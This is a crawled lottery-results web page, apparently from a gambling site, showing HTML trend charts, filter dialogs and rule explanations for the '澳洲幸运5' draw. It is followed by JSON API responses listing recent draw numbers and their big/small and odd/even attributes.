							<span id="xtCheck">形态查看<i></i></span>
						</div>
						<div class="minciList" id="lshmtj_hmkanList">
							<ul class="firstul">
								<li>日期</li>
								<li>0</li>
								<li>1</li>
								<li>2</li>
								<li>3</li>
								<li>4</li>
								<li>5</li>
								<li>6</li>
								<li>7</li>
								<li>8</li>
								<li>9</li>
							</ul>
							<div class="ulDiv"></div>
						</div>
						<div class="dsdxList" id="lshmtj_xtList" style="display: none;">
							<ul class="firstul">
								<li>日期</li>
								<li>单</li>
								<li>双</li>
								<li>大</li>
								<li>小</li>
								<li>龙</li>
								<li>虎</li>
								<li>平</li>
							</ul>
							<div class="ulDiv"></div>
						</div>
					</div>
					<!--龙虎走势-->
					<div class="drawCodebox longhuzs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th width="30%">期号</th>
												<th width="30%">开奖号码</th>
												<th>龙</th>
												<th>虎</th>
												<th>和</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>
					<!--号码路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="numtabHmlz">
								<ul id="hmqhlzmcul">
									<li value="hm1" class="hmqhlzHMAct">0</li>
									<li value="hm2" class="hmqhlzHMAct">1</li>
									<li value="hm3" class="hmqhlzHMAct">2</li>
									<li value="hm4" class="hmqhlzHMAct">3</li>
									<li value="hm5" class="hmqhlzHMAct">4</li>
									<li value="hm6" class="hmqhlzHMAct">5</li>
									<li value="hm7" class="hmqhlzHMAct">6</li>
									<li value="hm8" class="hmqhlzHMAct">7</li>
									<li value="hm9" class="hmqhlzHMAct">8</li>
									<li value="hm10" class="hmqhlzHMAct">9</li>
								</ul>
							</div>
							<div class="timeTab">
								<!--<span id="hmqhlzsxBtn">筛选<i></i></span>-->
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>
					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>
						</div>
					</div>

					<!--定位走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls" style="display: none;"></div>
						<div class="Pattern" style="display: -webkit-box;">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai" data-text="0">第一球</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>0</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>0</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--总和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<div class="cheDate">
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--形态走势-->
					<div class="drawCodebox singtaizs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan" data-text="0">前三形态</span>
							<span class="sttz" data-text="1">中三形态</span>
							<span class="lu012" data-text="2">后三形态</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="shjian_singtai">今天</span>
									<span class="tiaojian_singtai">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<table id="singtai_content" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th rowspan="2">期号</th>
												<th rowspan="2">第一球</th>
												<th rowspan="2">第二球</th>
												<th rowspan="2">第三球</th>
												<th colspan="5">形态</th>
												<th colspan="5">组选类型</th>
											</tr>
											<tr>
												<th>豹子</th>
												<th>顺子</th>
												<th>对子</th>
												<th>半顺</th>
												<th>杂六</th>
												<th>组三</th>
												<th>组六</th>
												<th>豹子</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th rowspan="2" colspan="4">数据统计</th>
												<th colspan="5">形态</th>
												<th colspan="5">组选类型</th>
											</tr>
											<tr>
												<th>豹子</th>
												<th>顺子</th>
												<th>对子</th>
												<th>半顺心</th>
												<th>杂六</th>
												<th>组三</th>
												<th>组六</th>
												<th>豹子</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表
            -->
				<div id="footerDiv"></div>

			</div>
		
			<!------------eva-->
			<!--单双大小路珠筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">第一球</li>
						<li value="t1" class="hmqhlzHMAct">第二球</li>
						<li value="t2" class="hmqhlzHMAct">第三球</li>
						<li value="t3" class="hmqhlzHMAct">第四球</li>
						<li value="t4" class="hmqhlzHMAct">第五球</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--龙虎走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--龙虎走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">第一球</li>
								<li data-text="1">第二球</li>
								<li data-text="2">第三球</li>
								<li data-text="3">第四球</li>
								<li data-text="4">第五球</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--路珠分析-->
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2" class="check_tj">第二球</li>
							<li data-text="ball_3" class="check_tj">第三球</li>
							<li data-text="ball_4" class="check_tj">第四球</li>
							<li data-text="ball_5" class="check_tj">第五球</li>
							<li data-text="ball_6" class="check_tj">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2">第二球</li>
							<li data-text="ball_3">第三球</li>
							<li data-text="ball_4">第四球</li>
							<li data-text="ball_5">第五球</li>
							<li data-text="ball_6">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2" class="check_tj">第二球</li>
							<li data-text="ball_3" class="check_tj">第三球</li>
							<li data-text="ball_4" class="check_tj">第四球</li>
							<li data-text="ball_5" class="check_tj">第五球</li>
							<li data-text="ball_6" class="check_tj">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--号码统计弹窗-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">第一球</li>
							<li data-text="2" class="check_tj">第二球</li>
							<li data-text="3" class="check_tj">第三球</li>
							<li data-text="4" class="check_tj">第四球</li>
							<li data-text="5" class="check_tj">第五球</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_maxliankai check_tj">最多连开</li>
							<li class="show_dingqian check_tj">当前遗漏</li>
							<li class="show_big check_tj">最大遗漏</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
				</div>
			</div>

			<!--形态走势期数选择-->
			<div class="loteyPage" id="rank_singtaizs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<!--形态走势条件选择-->
			<div class="loteyPage" id="tiaojian_singtaizs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--龙虎路珠longhulz-->
				<!--龙虎走势longhuzs-->
				<div id="longhuzs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>龙：开出之号码第一球大于第五球，为龙。如，第一球开出4第五球开出2.</p>
						<p><i>虎：</i>开出之号码第一球小于第五球，为虎。如，第一球开出7第五球开出9.</p>
						<p><i>和:</i>开出之号码第一球等于第五球，为和；如开出结果：2***2、9***9等则和局.</p>
						<p><i>遗漏期:</i>自上期开出到本期间隔的期数.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现次数：</i>统计周期内，某个号码的累计出现次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码：出现频繁、活跃的号码；冷码：出现频率低甚至没有出现的号码；温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<!--定位走势wezizs-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>大小:</i>5～9属大号，0～4属小号.</p>
						<p><i>单双:</i>1、3、5、7、9属单数，0、2、4、6、8属双数.</p>
						<p><i>质合:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i>遗漏期数：</i>自上期开出到本期间隔的期数.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现次数：</i>统计期数内实际出现的次数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--形态走势-->
				<div id="singtaizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>豹子：第一球、第二球、第三球号码相同。如中奖号码为000、111、999等.</p>
						<p><i>顺子:</i>第一球、第二球、第三球数字都相连，不分顺序。如号码为123、901、321、546等.</p>
						<p><i>对子:</i>第一球、第二球、第三球任意两位数字相同。如号码为001、112、696等.</p>
						<p><i>半顺:</i>第一球、第二球、第三球任意两位数字相连，不分顺序。如中奖号码为540、390、706等.</p>
						<p><i>杂六:</i>不包括豹子、顺子、对子、半顺的所有组合号码，如号码为157、964等，号码位数之间没有关联性.</p>
						<p><i>组选3:</i>第一球、第二球、第三球任意两位数字重复则为组选3。例如：112、211、122、221.</p>
						<p><i>组选6:</i>第一球、第二球、第三球没有任何号码重复则为组选6。例如：123、321、132、213.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>

		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/ssc/head_aozxy5.js"></script>
		<script type="text/javascript" src="../../js/local/ssc/index.js"></script>
		
		<div id="datePlugin"></div>
	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 354
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-13 20:15:11","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":960498,"drawCount":243,"preDrawIssue":51271420,"preDrawTime":"2025-12-13 20:13:40","preDrawCode":"0,5,0,5,7","drawTime":"2025-12-13 20:18:40","drawIssue":51271421,"sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"preDrawDate":"2025-12-13 00:00:00","firstNum":0,"secondNum":5,"thirdNum":0,"fourthNum":5,"fifthNum":7,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 8780
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51271420,"preDrawTime":"2025-12-13 20:13:40","preDrawCode":"0,5,0,5,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271419,"preDrawTime":"2025-12-13 20:08:40","preDrawCode":"2,3,3,2,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271418,"preDrawTime":"2025-12-13 20:03:40","preDrawCode":"1,2,2,4,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51271417,"preDrawTime":"2025-12-13 19:58:40","preDrawCode":"9,5,4,7,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271416,"preDrawTime":"2025-12-13 19:53:40","preDrawCode":"9,9,3,5,5","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271415,"preDrawTime":"2025-12-13 19:48:40","preDrawCode":"6,9,8,7,5","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271414,"preDrawTime":"2025-12-13 19:43:40","preDrawCode":"6,7,5,7,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271413,"preDrawTime":"2025-12-13 19:38:40","preDrawCode":"3,7,0,2,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271412,"preDrawTime":"2025-12-13 19:33:40","preDrawCode":"4,7,4,1,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271411,"preDrawTime":"2025-12-13 19:28:40","preDrawCode":"2,6,2,6,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271410,"preDrawTime":"2025-12-13 19:23:40","preDrawCode":"2,3,9,0,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271409,"preDrawTime":"2025-12-13 19:18:40","preDrawCode":"9,9,5,4,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271408,"preDrawTime":"2025-12-13 19:13:40","preDrawCode":"4,9,1,0,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51271407,"preDrawTime":"2025-12-13 19:08:40","preDrawCode":"1,1,8,3,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271406,"preDrawTime":"2025-12-13 19:03:40","preDrawCode":"3,6,8,7,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51271405,"preDrawTime":"2025-12-13 